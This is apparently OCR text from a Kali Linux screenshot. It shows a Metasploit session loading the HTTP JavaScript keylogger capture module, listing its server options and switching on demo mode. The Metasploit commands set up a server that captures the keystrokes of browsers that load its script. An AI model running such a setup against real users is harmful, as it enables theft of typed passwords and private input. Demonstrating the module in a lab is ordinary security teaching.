 Applications Places Terminal Fri 15:06 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole
[-] ***rting the MEtasploit Framework console...-
[-] * WARNING: No database support: No database YAML file
[-] ***
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.2-dev                           ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
+ -- --=[ ** This is Metasploit 5 development branch **   ]
msf5 > use auxiliary/server/capture/http_javascript_keylogger
msf5 auxiliary(server/capture/http_javascript_keylogger) > show options
Module options (auxiliary/server/capture/http_javascript_keylogger):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   DEMO     false            yes       Creates HTML for demo purposes
   SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT  8080             yes       The local port to listen on.
   SSL      false            no        Negotiate SSL for incoming connections
   SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                   no        The URI to use for this exploit (default is random)
msf5 auxiliary(server/capture/http_javascript_keylogger) > set demo true
demo => true
msf5 auxiliary(server/capture/http_javascript_keylogger) >